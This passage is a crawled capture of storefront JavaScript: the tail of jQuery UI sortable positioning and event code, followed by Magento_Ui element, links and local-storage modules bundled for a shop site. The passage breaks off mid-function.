\"overflow\" ) !== \"hidden\" );\n\n                this.containment = [\n                    co.left + ( parseInt( $( ce ).css( \"borderLeftWidth\" ), 10 ) || 0 ) +\n                    ( parseInt( $( ce ).css( \"paddingLeft\" ), 10 ) || 0 ) - this.margins.left,\n                    co.top + ( parseInt( $( ce ).css( \"borderTopWidth\" ), 10 ) || 0 ) +\n                    ( parseInt( $( ce ).css( \"paddingTop\" ), 10 ) || 0 ) - this.margins.top,\n                    co.left + ( over ? Math.max( ce.scrollWidth, ce.offsetWidth ) : ce.offsetWidth ) -\n                    ( parseInt( $( ce ).css( \"borderLeftWidth\" ), 10 ) || 0 ) -\n                    ( parseInt( $( ce ).css( \"paddingRight\" ), 10 ) || 0 ) -\n                    this.helperProportions.width - this.margins.left,\n                    co.top + ( over ? Math.max( ce.scrollHeight, ce.offsetHeight ) : ce.offsetHeight ) -\n                    ( parseInt( $( ce ).css( \"borderTopWidth\" ), 10 ) || 0 ) -\n                    ( parseInt( $( ce ).css( \"paddingBottom\" ), 10 ) || 0 ) -\n                    this.helperProportions.height - this.margins.top\n                ];\n            }\n\n        },\n\n        _convertPositionTo: function( d, pos ) {\n\n            if ( !pos ) {\n                pos = this.position;\n            }\n            var mod = d === \"absolute\" ? 1 : -1,\n                scroll = this.cssPosition === \"absolute\" &&\n                !( this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                    $.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) ?\n                    this.offsetParent :\n                    this.scrollParent,\n                scrollIsRootNode = ( /(html|body)/i ).test( scroll[ 0 ].tagName );\n\n            return {\n                top: (\n\n                    // The absolute mouse position\n                    pos.top\t+\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.top * mod +\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.top * mod -\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.scrollParent.scrollTop() :\n                        ( scrollIsRootNode ? 0 : scroll.scrollTop() ) ) * mod )\n                ),\n                left: (\n\n                    // The absolute mouse position\n                    pos.left +\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.left * mod +\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.left * mod\t-\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.scrollParent.scrollLeft() : scrollIsRootNode ? 0 :\n                            scroll.scrollLeft() ) * mod )\n                )\n            };\n\n        },\n\n        _generatePosition: function( event ) {\n\n            var top, left,\n                o = this.options,\n                pageX = event.pageX,\n                pageY = event.pageY,\n                scroll = this.cssPosition === \"absolute\" &&\n                !( this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                    $.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) ?\n                    this.offsetParent :\n                    this.scrollParent,\n                scrollIsRootNode = ( /(html|body)/i ).test( scroll[ 0 ].tagName );\n\n            // This is another very weird special case that only happens for relative elements:\n            // 1. If the css position is relative\n            // 2. and the scroll parent is the document or similar to the offset parent\n            // we have to refresh the relative offset during the scroll so there are no jumps\n            if ( this.cssPosition === \"relative\" && !( this.scrollParent[ 0 ] !== this.document[ 0 ] &&\n                this.scrollParent[ 0 ] !== this.offsetParent[ 0 ] ) ) {\n                this.offset.relative = this._getRelativeOffset();\n            }\n\n            /*\n             * - Position constraining -\n             * Constrain the position to a mix of grid, containment.\n             */\n\n            if ( this.originalPosition ) { //If we are not dragging yet, we won't check for options\n\n                if ( this.containment ) {\n                    if ( event.pageX - this.offset.click.left < this.containment[ 0 ] ) {\n                        pageX = this.containment[ 0 ] + this.offset.click.left;\n                    }\n                    if ( event.pageY - this.offset.click.top < this.containment[ 1 ] ) {\n                        pageY = this.containment[ 1 ] + this.offset.click.top;\n                    }\n                    if ( event.pageX - this.offset.click.left > this.containment[ 2 ] ) {\n                        pageX = this.containment[ 2 ] + this.offset.click.left;\n                    }\n                    if ( event.pageY - this.offset.click.top > this.containment[ 3 ] ) {\n                        pageY = this.containment[ 3 ] + this.offset.click.top;\n                    }\n                }\n\n                if ( o.grid ) {\n                    top = this.originalPageY + Math.round( ( pageY - this.originalPageY ) /\n                        o.grid[ 1 ] ) * o.grid[ 1 ];\n                    pageY = this.containment ?\n                        ( ( top - this.offset.click.top >= this.containment[ 1 ] &&\n                            top - this.offset.click.top <= this.containment[ 3 ] ) ?\n                            top :\n                            ( ( top - this.offset.click.top >= this.containment[ 1 ] ) ?\n                                top - o.grid[ 1 ] : top + o.grid[ 1 ] ) ) :\n                        top;\n\n                    left = this.originalPageX + Math.round( ( pageX - this.originalPageX ) /\n                        o.grid[ 0 ] ) * o.grid[ 0 ];\n                    pageX = this.containment ?\n                        ( ( left - this.offset.click.left >= this.containment[ 0 ] &&\n                            left - this.offset.click.left <= this.containment[ 2 ] ) ?\n                            left :\n                            ( ( left - this.offset.click.left >= this.containment[ 0 ] ) ?\n                                left - o.grid[ 0 ] : left + o.grid[ 0 ] ) ) :\n                        left;\n                }\n\n            }\n\n            return {\n                top: (\n\n                    // The absolute mouse position\n                    pageY -\n\n                    // Click offset (relative to the element)\n                    this.offset.click.top -\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.top -\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.top +\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.scrollParent.scrollTop() :\n                        ( scrollIsRootNode ? 0 : scroll.scrollTop() ) ) )\n                ),\n                left: (\n\n                    // The absolute mouse position\n                    pageX -\n\n                    // Click offset (relative to the element)\n                    this.offset.click.left -\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.left -\n\n                    // The offsetParent's offset without borders (offset + border)\n                    this.offset.parent.left +\n                    ( ( this.cssPosition === \"fixed\" ?\n                        -this.scrollParent.scrollLeft() :\n                        scrollIsRootNode ? 0 : scroll.scrollLeft() ) )\n                )\n            };\n\n        },\n\n        _rearrange: function( event, i, a, hardRefresh ) {\n\n            if ( a ) {\n                a[ 0 ].appendChild( this.placeholder[ 0 ] );\n            } else {\n                i.item[ 0 ].parentNode.insertBefore( this.placeholder[ 0 ],\n                    ( this.direction === \"down\" ? i.item[ 0 ] : i.item[ 0 ].nextSibling ) );\n            }\n\n            //Various things done here to improve the performance:\n            // 1. we create a setTimeout, that calls refreshPositions\n            // 2. on the instance, we have a counter variable, that get's higher after every append\n            // 3. on the local scope, we copy the counter variable, and check in the timeout,\n            // if it's still the same\n            // 4. this lets only the last addition to the timeout stack through\n            this.counter = this.counter ? ++this.counter : 1;\n            var counter = this.counter;\n\n            this._delay( function() {\n                if ( counter === this.counter ) {\n\n                    //Precompute after each DOM insertion, NOT on mousemove\n                    this.refreshPositions( !hardRefresh );\n                }\n            } );\n\n        },\n\n        _clear: function( event, noPropagation ) {\n\n            this.reverting = false;\n\n            // We delay all events that have to be triggered to after the point where the placeholder\n            // has been removed and everything else normalized again\n            var i,\n                delayedTriggers = [];\n\n            // We first have to update the dom position of the actual currentItem\n            // Note: don't do it if the current item is already removed (by a user), or it gets\n            // reappended (see #4088)\n            if ( !this._noFinalSort && this.currentItem.parent().length ) {\n                this.placeholder.before( this.currentItem );\n            }\n            this._noFinalSort = null;\n\n            if ( this.helper[ 0 ] === this.currentItem[ 0 ] ) {\n                for ( i in this._storedCSS ) {\n                    if ( this._storedCSS[ i ] === \"auto\" || this._storedCSS[ i ] === \"static\" ) {\n                        this._storedCSS[ i ] = \"\";\n                    }\n                }\n                this.currentItem.css( this._storedCSS );\n                this._removeClass( this.currentItem, \"ui-sortable-helper\" );\n            } else {\n                this.currentItem.show();\n            }\n\n            if ( this.fromOutside && !noPropagation ) {\n                delayedTriggers.push( function( event ) {\n                    this._trigger( \"receive\", event, this._uiHash( this.fromOutside ) );\n                } );\n            }\n            if ( ( this.fromOutside ||\n                this.domPosition.prev !==\n                this.currentItem.prev().not( \".ui-sortable-helper\" )[ 0 ] ||\n                this.domPosition.parent !== this.currentItem.parent()[ 0 ] ) && !noPropagation ) {\n\n                // Trigger update callback if the DOM position has changed\n                delayedTriggers.push( function( event ) {\n                    this._trigger( \"update\", event, this._uiHash() );\n                } );\n            }\n\n            // Check if the items Container has Changed and trigger appropriate\n            // events.\n            if ( this !== this.currentContainer ) {\n                if ( !noPropagation ) {\n                    delayedTriggers.push( function( event ) {\n                        this._trigger( \"remove\", event, this._uiHash() );\n                    } );\n                    delayedTriggers.push( ( function( c ) {\n                        return function( event ) {\n                            c._trigger( \"receive\", event, this._uiHash( this ) );\n                        };\n                    } ).call( this, this.currentContainer ) );\n                    delayedTriggers.push( ( function( c ) {\n                        return function( event ) {\n                            c._trigger( \"update\", event, this._uiHash( this ) );\n                        };\n                    } ).call( this, this.currentContainer ) );\n                }\n            }\n\n            //Post events to containers\n            function delayEvent( type, instance, container ) {\n                return function( event ) {\n                    container._trigger( type, event, instance._uiHash( instance ) );\n                };\n            }\n            for ( i = this.containers.length - 1; i >= 0; i-- ) {\n                if ( !noPropagation ) {\n                    delayedTriggers.push( delayEvent( \"deactivate\", this, this.containers[ i ] ) );\n                }\n                if ( this.containers[ i ].containerCache.over ) {\n                    delayedTriggers.push( delayEvent( \"out\", this, this.containers[ i ] ) );\n                    this.containers[ i ].containerCache.over = 0;\n                }\n            }\n\n            //Do what was originally in plugins\n            if ( this.storedCursor ) {\n                this.document.find( \"body\" ).css( \"cursor\", this.storedCursor );\n                this.storedStylesheet.remove();\n            }\n            if ( this._storedOpacity ) {\n                this.helper.css( \"opacity\", this._storedOpacity );\n            }\n            if ( this._storedZIndex ) {\n                this.helper.css( \"zIndex\", this._storedZIndex === \"auto\" ? \"\" : this._storedZIndex );\n            }\n\n            this.dragging = false;\n\n            if ( !noPropagation ) {\n                this._trigger( \"beforeStop\", event, this._uiHash() );\n            }\n\n            //$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately,\n            // it unbinds ALL events from the original node!\n            this.placeholder[ 0 ].parentNode.removeChild( this.placeholder[ 0 ] );\n\n            if ( !this.cancelHelperRemoval ) {\n                if ( this.helper[ 0 ] !== this.currentItem[ 0 ] ) {\n                    this.helper.remove();\n                }\n                this.helper = null;\n            }\n\n            if ( !noPropagation ) {\n                for ( i = 0; i < delayedTriggers.length; i++ ) {\n\n                    // Trigger all delayed events\n                    delayedTriggers[ i ].call( this, event );\n                }\n                this._trigger( \"stop\", event, this._uiHash() );\n            }\n\n            this.fromOutside = false;\n            return !this.cancelHelperRemoval;\n\n        },\n\n        _trigger: function() {\n            if ( $.Widget.prototype._trigger.apply( this, arguments ) === false ) {\n                this.cancel();\n            }\n        },\n\n        _uiHash: function( _inst ) {\n            var inst = _inst || this;\n            return {\n                helper: inst.helper,\n                placeholder: inst.placeholder || $( [] ),\n                position: inst.position,\n                originalPosition: inst.originalPosition,\n                offset: inst.positionAbs,\n                item: inst.currentItem,\n                sender: _inst ? _inst.element : null\n            };\n        }\n\n    } );\n\n} );\n"}
}});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle3.js
body_size: 220078
content:
require.config({"config": {
        "jsbuild":{"Magento_Ui/js/lib/core/element/element.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'ko',\n    'underscore',\n    'mageUtils',\n    'uiRegistry',\n    'uiEvents',\n    'uiClass',\n    './links',\n    '../storage/local'\n], function (ko, _, utils, registry, Events, Class, links) {\n    'use strict';\n\n    var Element;\n\n    /**\n     * Creates observable property using knockouts'\n     * 'observableArray' or 'observable' methods,\n     * depending on a type of 'value' parameter.\n     *\n     * @param {Object} obj - Object to whom property belongs.\n     * @param {String} key - Key of the property.\n     * @param {*} value - Initial value.\n     */\n    function observable(obj, key, value) {\n        var method = Array.isArray(value) ? 'observableArray' : 'observable';\n\n        if (_.isFunction(obj[key]) && !ko.isObservable(obj[key])) {\n            return;\n        }\n\n        if (ko.isObservable(value)) {\n            value = value();\n        }\n\n        ko.isObservable(obj[key]) ?\n            obj[key](value) :\n            obj[key] = ko[method](value);\n    }\n\n    /**\n     * Creates observable property using 'track' method.\n     *\n     * @param {Object} obj - Object to whom property belongs.\n     * @param {String} key - Key of the property.\n     * @param {*} value - Initial value.\n     */\n    function accessor(obj, key, value) {\n        if (_.isFunction(obj[key]) || ko.isObservable(obj[key])) {\n            return;\n        }\n\n        obj[key] = value;\n\n        if (!ko.es5.isTracked(obj, key)) {\n            ko.track(obj, [key]);\n        }\n    }\n\n    Element = _.extend({\n        defaults: {\n            _requested: {},\n            containers: [],\n            exports: {},\n            imports: {},\n            links: {},\n            listens: {},\n            name: '',\n            ns: '${ $.name.split(\".\")[0] }',\n            provider: '',\n            registerNodes: true,\n            source: null,\n            statefull: {},\n            template: '',\n            tracks: {},\n            storageConfig: {\n                provider: 'localStorage',\n                namespace: '${ $.name }',\n                path: '${ $.storageConfig.provider }:${ $.storageConfig.namespace }'\n            },\n            maps: {\n                imports: {},\n                exports: {}\n            },\n            modules: {\n                storage: '${ $.storageConfig.provider }'\n            }\n        },\n\n        /**\n         * Initializes model instance.\n         *\n         * @returns {Element} Chainable.\n         */\n        initialize: function () {\n            this._super()\n                .initObservable()\n                .initModules()\n                .initStatefull()\n                .initLinks()\n                .initUnique();\n\n            return this;\n        },\n\n        /**\n         * Initializes observable properties.\n         *\n         * @returns {Element} Chainable.\n         */\n        initObservable: function () {\n            _.each(this.tracks, function (enabled, key) {\n                if (enabled) {\n                    this.track(key);\n                }\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Parses 'modules' object and creates\n         * async wrappers for specified components.\n         *\n         * @returns {Element} Chainable.\n         */\n        initModules: function () {\n            _.each(this.modules, function (name, property) {\n                if (name) {\n                    this[property] = this.requestModule(name);\n                }\n            }, this);\n\n            if (!_.isFunction(this.source)) {\n                this.source = registry.get(this.provider);\n            }\n\n            return this;\n        },\n\n        /**\n         * Called when current element was injected to another component.\n         *\n         * @param {Object} parent - Instance of a 'parent' component.\n         * @returns {Collection} Chainable.\n         */\n        initContainer: function (parent) {\n            this.containers.push(parent);\n\n            return this;\n        },\n\n        /**\n         * Initializes statefull properties\n         * based on the keys of 'statefull' object.\n         *\n         * @returns {Element} Chainable.\n         */\n        initStatefull: function () {\n            _.each(this.statefull, function (path, key) {\n                if (path) {\n                    this.setStatefull(key, path);\n                }\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Initializes links between properties.\n         *\n         * @returns {Element} Chainbale.\n         */\n        initLinks: function () {\n            return this.setListeners(this.listens)\n                       .setLinks(this.links, 'imports')\n                       .setLinks(this.links, 'exports')\n                       .setLinks(this.exports, 'exports')\n                       .setLinks(this.imports, 'imports');\n        },\n\n        /**\n         * Initializes listeners of the unique property.\n         *\n         * @returns {Element} Chainable.\n         */\n        initUnique: function () {\n            var update = this.onUniqueUpdate.bind(this),\n                uniqueNs = this.uniqueNs;\n\n            this.hasUnique = this.uniqueProp && uniqueNs;\n\n            if (this.hasUnique) {\n                this.source.on(uniqueNs, update, this.name);\n            }\n\n            return this;\n        },\n\n        /**\n         * Makes specified property to be stored automatically.\n         *\n         * @param {String} key - Name of the property\n         *      that will be stored.\n         * @param {String} [path=key] - Path to the property in storage.\n         * @returns {Element} Chainable.\n         */\n        setStatefull: function (key, path) {\n            var link = {};\n\n            path        = !_.isString(path) || !path ? key : path;\n            link[key]   = this.storageConfig.path + '.' + path;\n\n            this.setLinks(link, 'imports')\n                .setLinks(link, 'exports');\n\n            return this;\n        },\n\n        /**\n         * Updates property specified in uniqueNs\n         * if elements' unique property is set to 'true'.\n         *\n         * @returns {Element} Chainable.\n         */\n        setUnique: function () {\n            var property = this.uniqueProp;\n\n            if (this[property]()) {\n                this.source.set(this.uniqueNs, this.name);\n            }\n\n            return this;\n        },\n\n        /**\n         * Creates 'async' wrapper for the specified component\n         * using uiRegistry 'async' method and caches it\n         * in a '_requested' components  object.\n         *\n         * @param {String} name - Name of requested component.\n         * @returns {Function} Async module wrapper.\n         */\n        requestModule: function (name) {\n            var requested = this._requested;\n\n            if (!requested[name]) {\n                requested[name] = registry.async(name);\n            }\n\n            return requested[name];\n        },\n\n        /**\n         * Returns path to elements' template.\n         *\n         * @returns {String}\n         */\n        getTemplate: function () {\n            return this.template;\n        },\n\n        /**\n         * Checks if template was specified for an element.\n         *\n         * @returns {Boolean}\n         */\n        hasTemplate: function () {\n            return !!this.template;\n        },\n\n        /**\n         * Returns value of the nested property.\n         *\n         * @param {String} path - Path to the property.\n         * @returns {*} Value of the property.\n         */\n        get: function (path) {\n            return utils.nested(this, path);\n        },\n\n        /**\n         * Sets provided value as a value of the specified nested property.\n         * Triggers changes notifications, if value has mutated.\n         *\n         * @param {String} path - Path to property.\n         * @param {*} value - New value of the property.\n         * @returns {Element} Chainable.\n         */\n        set: function (path, value) {\n            var data = this.get(path),\n                diffs;\n\n            diffs = !_.isFunction(data) && !this.isTracked(path) ?\n                utils.compare(data, value, path) :\n                false;\n\n            utils.nested(this, path, value);\n\n            if (diffs) {\n                this._notifyChanges(diffs);\n            }\n\n            return this;\n        },\n\n        /**\n         * Removes nested property from the object.\n         *\n         * @param {String} path - Path to the property.\n         * @returns {Element} Chainable.\n         */\n        remove: function (path) {\n            var data = utils.nested(this, path),\n                diffs;\n\n            if (_.isUndefined(data) || _.isFunction(data)) {\n                return this;\n            }\n\n            diffs = utils.compare(data, undefined, path);\n\n            utils.nestedRemove(this, path);\n\n            this._notifyChanges(diffs);\n\n            return this;\n        },\n\n        /**\n         * Creates observable properties for the current object.\n         *\n         * If 'useTrack' flag is set to 'true' then each property will be\n         * created with a ES5 get/set accessor descriptors, instead of\n         * making them an observable functions.\n         * See 'knockout-es5' library for more information.\n         *\n         * @param {Boolean} [useAccessors=false] - Whether to create an\n         *      observable function or to use property accesessors.\n         * @param {(Object|String|Array)} properties - List of observable properties.\n         * @returns {Element} Chainable.\n         *\n         * @example Sample declaration and equivalent knockout methods.\n         *      this.key = 'value';\n         *      this.array = ['value'];\n         *\n         *      this.observe(['key', 'array']);\n         *      =>\n         *          this.key = ko.observable('value');\n         *          this.array = ko.observableArray(['value']);\n         *\n         * @example Another syntaxes of the previous example.\n         *      this.observe({\n         *          key: 'value',\n         *          array: ['value']\n         *      });\n         */\n        observe: function (useAccessors, properties) {\n            var model = this,\n                trackMethod;\n\n            if (typeof useAccessors !== 'boolean') {\n                properties   = useAccessors;\n                useAccessors = false;\n            }\n\n            trackMethod = useAccessors ? accessor : observable;\n\n            if (_.isString(properties)) {\n                properties = properties.split(' ');\n            }\n\n            if (Array.isArray(properties)) {\n                properties.forEach(function (key) {\n                    trackMethod(model, key, model[key]);\n                });\n            } else if (typeof properties === 'object') {\n                _.each(properties, function (value, key) {\n                    trackMethod(model, key, value);\n                });\n            }\n\n            return this;\n        },\n\n        /**\n         * Delegates call to 'observe' method but\n         * with a predefined 'useAccessors' flag.\n         *\n         * @param {(String|Array|Object)} properties - List of observable properties.\n         * @returns {Element} Chainable.\n         */\n        track: function (properties) {\n            this.observe(true, properties);\n\n            return this;\n        },\n\n        /**\n         * Checks if specified property is tracked.\n         *\n         * @param {String} property - Property to be checked.\n         * @returns {Boolean}\n         */\n        isTracked: function (property) {\n            return ko.es5.isTracked(this, property);\n        },\n\n        /**\n         * Invokes subscribers for the provided changes.\n         *\n         * @param {Object} diffs - Object with changes descriptions.\n         * @returns {Element} Chainable.\n         */\n        _notifyChanges: function (diffs) {\n            diffs.changes.forEach(function (change) {\n                this.trigger(change.path, change.value, change);\n            }, this);\n\n            _.each(diffs.containers, function (changes, name) {\n                var value = utils.nested(this, name);\n\n                this.trigger(name, value, changes);\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Extracts all stored data and sets it to element.\n         *\n         * @returns {Element} Chainable.\n         */\n        restore: function () {\n            var ns = this.storageConfig.namespace,\n                storage = this.storage();\n\n            if (storage) {\n                utils.extend(this, storage.get(ns));\n            }\n\n            return this;\n        },\n\n        /**\n         * Stores value of the specified property in components' storage module.\n         *\n         * @param {String} property\n         * @param {*} [data=this[property]]\n         * @returns {Element} Chainable.\n         */\n        store: function (property, data) {\n            var ns = this.storageConfig.namespace,\n                path = utils.fullPath(ns, property);\n\n            if (arguments.length < 2) {\n                data = this.get(property);\n            }\n\n            this.storage('set', path, data);\n\n            return this;\n        },\n\n        /**\n         * Extracts specified property from storage.\n         *\n         * @param {String} [property] - Name of the property\n         *      to be extracted. If not specified then all of the\n         *      stored will be returned.\n         * @returns {*}\n         */\n        getStored: function (property) {\n            var ns = this.storageConfig.namespace,\n                path = utils.fullPath(ns, property),\n                storage = this.storage(),\n                data;\n\n            if (storage) {\n                data = storage.get(path);\n            }\n\n            return data;\n        },\n\n        /**\n         * Removes stored property.\n         *\n         * @param {String} property - Property to be removed from storage.\n         * @returns {Element} Chainable.\n         */\n        removeStored: function (property) {\n            var ns = this.storageConfig.namespace,\n                path = utils.fullPath(ns, property);\n\n            this.storage('remove', path);\n\n            return this;\n        },\n\n        /**\n         * Destroys current instance along with all of its' children.\n         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.\n         */\n        destroy: function (skipUpdate) {\n            this._dropHandlers()\n                ._clearRefs(skipUpdate);\n        },\n\n        /**\n         * Removes events listeners.\n         * @private\n         *\n         * @returns {Element} Chainable.\n         */\n        _dropHandlers: function () {\n            this.off();\n\n            if (_.isFunction(this.source)) {\n                this.source().off(this.name);\n            } else if (this.source) {\n                this.source.off(this.name);\n            }\n\n            return this;\n        },\n\n        /**\n         * Removes all references to current instance and\n         * calls 'destroy' method on all of its' children.\n         * @private\n         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.\n         *\n         * @returns {Element} Chainable.\n         */\n        _clearRefs: function (skipUpdate) {\n            registry.remove(this.name);\n\n            this.containers.forEach(function (parent) {\n                parent.removeChild(this, skipUpdate);\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Overrides 'EventsBus.trigger' method to implement events bubbling.\n         *\n         * @param {...*} arguments - Any number of arguments that should be passed to the events' handler.\n         * @returns {Boolean} False if event bubbling was canceled.\n         */\n        bubble: function () {\n            var args = _.toArray(arguments),\n                bubble = this.trigger.apply(this, args),\n                result;\n\n            if (!bubble) {\n                return false;\n            }\n\n            this.containers.forEach(function (parent) {\n                result = parent.bubble.apply(parent, args);\n\n                if (result === false) {\n                    bubble = false;\n                }\n            });\n\n            return !!bubble;\n        },\n\n        /**\n         * Callback which fires when property under uniqueNs has changed.\n         */\n        onUniqueUpdate: function (name) {\n            var active = name === this.name,\n                property = this.uniqueProp;\n\n            this[property](active);\n        },\n\n        /**\n         * Clean data form data source.\n         *\n         * @returns {Element}\n         */\n        cleanData: function () {\n            if (this.source && this.source.componentType === 'dataSource') {\n                if (this.elems) {\n                    _.each(this.elems(), function (val) {\n                        val.cleanData();\n                    });\n                } else {\n                    this.source.remove(this.dataScope);\n                }\n            }\n\n            return this;\n        },\n\n        /**\n         * Fallback data.\n         */\n        cacheData: function () {\n            this.cachedComponent = utils.copy(this);\n        },\n\n        /**\n         * Update configuration in component.\n         *\n         * @param {*} oldValue\n         * @param {*} newValue\n         * @param {String} path - path to value.\n         * @returns {Element}\n         */\n        updateConfig: function (oldValue, newValue, path) {\n            var names = path.split('.'),\n                index = _.lastIndexOf(names, 'config') + 1;\n\n            names = names.splice(index, names.length - index).join('.');\n            this.set(names, newValue);\n\n            return this;\n        }\n    }, Events, links);\n\n    return Class.extend(Element);\n});\n","Magento_Ui/js/lib/core/element/links.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore',\n    'mageUtils',\n    'uiRegistry'\n], function (ko, _, utils, registry) {\n    'use strict';\n\n    /**\n     * Parse provided data.\n     *\n     * @param {String} placeholder\n     * @param {String} data\n     * @param {String} direction\n     * @returns {Boolean|Object}\n     */\n    function parseData(placeholder, data, direction) {\n        if (typeof data !== 'string') {\n            return false;\n        }\n\n        data = data.split(':');\n\n        if (!data[0]) {\n            return false;\n        }\n\n        if (!data[1]) {\n            data[1] = data[0];\n            data[0] = placeholder;\n        }\n\n        return {\n            target: data[0],\n            property: data[1],\n            direction: direction\n        };\n    }\n\n    /**\n     * Check if value not empty.\n     *\n     * @param {*} value\n     * @returns {Boolean}\n     */\n    function notEmpty(value) {\n        return typeof value !== 'undefined' && value != null;\n    }\n\n    /**\n     * Update value for linked component.\n     *\n     * @param {Object} data\n     * @param {Object} owner\n     * @param {Object} target\n     * @param {*} value\n     */\n    function updateValue(data, owner, target, value) {\n        var component = target.component,\n            property = target.property,\n            linked = data.linked;\n\n        if (data.mute) {\n            return;\n        }\n\n        if (linked) {\n            linked.mute = true;\n        }\n\n        if (owner.component !== target.component) {\n            value = data.inversionValue ? !utils.copy(value) : utils.copy(value);\n        }\n\n        component.set(property, value, owner);\n\n        if (property === 'disabled' && value) {\n            component.set('validate', value, owner);\n        }\n\n        if (linked) {\n            linked.mute = false;\n        }\n    }\n\n    /**\n     * Get value form owner component property.\n     *\n     * @param {Object} owner\n     * @returns {*}\n     */\n    function getValue(owner) {\n        var component = owner.component,\n            property = owner.property;\n\n        return component.get(property);\n    }\n\n    /**\n     * Format provided params to object.\n     *\n     * @param {String} ownerComponent\n     * @param {String} targetComponent\n     * @param {String} ownerProp\n     * @param {String} targetProp\n     * @param {String} direction\n     * @returns {Object}\n     */\n    function form(ownerComponent, targetComponent, ownerProp, targetProp, direction) {\n        var result,\n            tmp;\n\n        result = {\n            owner: {\n                component: ownerComponent,\n                property: ownerProp\n            },\n            target: {\n                component: targetComponent,\n                property: targetProp\n            }\n        };\n\n        if (direction === 'exports') {\n            tmp = result.owner;\n            result.owner = result.target;\n            result.target = tmp;\n        }\n\n        return result;\n    }\n\n    /**\n     * Set data to linked property.\n     *\n     * @param {Object} map\n     * @param {Object} data\n     */\n    function setLinked(map, data) {\n        var match;\n\n        if (!map) {\n            return;\n        }\n\n        match = _.findWhere(map, {\n            linked: false,\n            target: data.target,\n            property: data.property\n        });\n\n        if (match) {\n            match.linked = data;\n            data.linked = match;\n        }\n    }\n\n    /**\n     * Set data by direction.\n     *\n     * @param {Object} maps\n     * @param {String} property\n     * @param {Object} data\n     */\n    function setData(maps, property, data) {\n        var direction   = data.direction,\n            map         = maps[direction];\n\n        data.linked = false;\n\n        (map[property] = map[property] || []).push(data);\n\n        direction = direction === 'imports' ? 'exports' : 'imports';\n\n        setLinked(maps[direction][property], data);\n    }\n\n    /**\n     * Set links for components.\n     *\n     * @param {String} target\n     * @param {String} owner\n     * @param {Object} data\n     * @param {String} property\n     * @param {Boolean} immediate\n     */\n    function setLink(target, owner, data, property, immediate) {\n        var direction = data.direction,\n            formated = form(target, owner, data.property, property, direction),\n            callback,\n            value;\n\n        owner = formated.owner;\n        target = formated.target;\n\n        callback = updateValue.bind(null, data, owner, target);\n\n        owner.component.on(owner.property, callback, target.component.name);\n\n        if (immediate) {\n            value = getValue(owner);\n\n            if (notEmpty(value)) {\n                updateValue(data, owner, target, value);\n            }\n        }\n    }\n\n    /**\n     * Transfer data between components.\n     *\n     * @param {Object} owner\n     * @param {Object} data\n     */\n    function transfer(owner, data) {\n        var args = _.toArray(arguments);\n\n        if (data.target.substr(0, 1) === '!') {\n            data.target = data.target.substr(1);\n            data.inversionValue = true;\n        }\n\n        if (owner.name === data.target) {\n            args.unshift(owner);\n\n            setLink.apply(null, args);\n        } else {\n            registry.get(data.target, function (target) {\n                args.unshift(target);\n\n                setLink.apply(null, args);\n            });\n        }\n    }\n\n    return {\n        /**\n         * Assign listeners.\n         *\n         * @param {Object} listeners\n         * @returns {Object} Chainable\n         */\n        setListeners: function (listeners) {\n            var owner = this,\n                data;\n\n            _.each(listeners, function (callbacks, sources) {\n                sources = sources.split(' ');\n                callbacks = callbacks.split(' ');\n\n                sources.forEach(function (target) {\n                    callbacks.forEach(function (callback) {//eslint-disable-line max-nested-callbacks\n                        data = parseData(owner.name, target, 'imports');\n\n                        if (data) {\n                            setData(owner.maps, callback, data);\n                            transfer(owner, data, callback);\n                        }\n                    });\n                });\n            });\n\n            return this;\n        },\n\n        /**\n         * Set links in provided direction.\n         *\n         * @param {Object} links\n         * @param {String} direction\n         * @returns {Object} Chainable\n         */\n        setLinks: function (links, direction) {\n            var owner = this,\n                property,\n                data;\n\n            for (property in links) {\n                if (links.hasOwnProperty(property)) {\n                    data = parseData(owner.name, links[property], direction);\n\n                    if (data) {//eslint-disable-line max-depth\n                        setData(owner.maps, property, data);\n                        transfer(owner, data, property, true);\n                    }\n                }\n            }\n\n            return this;\n        }\n    };\n});\n","Magento_Ui/js/lib/core/storage/local.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'underscore',\n    'uiRegistry',\n    'mageUtils',\n    'uiEvents'\n], function (_, registry, utils, EventsBus) {\n    'use strict';\n\n    var root = 'appData',\n        localStorage,\n        hasSupport,\n        storage;\n\n    /**\n     * Flag which indicates whether localStorage is supported.\n     */\n    hasSupport = (function () {\n        var key = '_storageSupported';\n\n        try {\n            localStorage = window.localStorage;\n            localStorage.setItem(key, 'true');\n\n            if (localStorage.getItem(key) === 'true') {\n                localStorage.removeItem(key);\n\n                return true;\n            }\n\n            return false;\n        } catch (e) {\n            return false;\n        }\n    })();\n\n    if (!hasSupport) {\n        localStorage = {\n            _data: {},\n\n            /**\n             * Sets value of the specified item.\n             *\n             * @param {String} key - Key of the property.\n             * @param {*} value - Properties' value.\n             */\n            setItem: function (key, value) {\n                this._data[key] = value + '';\n            